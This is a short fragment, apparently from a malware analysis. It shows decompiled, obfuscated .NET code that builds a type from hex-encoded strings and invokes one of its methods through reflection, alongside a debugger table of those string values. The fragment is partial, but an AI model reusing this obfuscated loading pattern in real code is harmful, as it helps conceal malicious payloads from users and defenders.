 ContinuationWrapper.XQ4tAQmEeMeXKCsduw(0);
num = 5;
continue;
IL_1E:
ContinuationWrapper.k2WEmWRCVwThio8C9a(ContinuationWrapper.DtSHIig4DkyRgmraEv
(ContinuationWrapper.R7roVjtfuLs34Pv66F(ContinuationWrapper.AQh2AqLSTjKysnWSAB
(ContinuationWrapper.or8AkLfVG(ContinuationWrapper.DemandedResources
(ContinuationWrapper.KMoh4fCes(StringTypeInfo), EscapedIRemotingFormatter)),
ContinuationWrapper.KMoh4fCes(InputBlockSize))))[20].GetMethods()[5]);
goto IL_8C;
IL_B5:
goto IL_1E;
Locals
Name Value Type
StringTypeInfo "56616C756573416E644E616D" string
InputBlockSize "794D4754316E" string
EscapedIRemotingFormatter "CalculatorInterpreter" string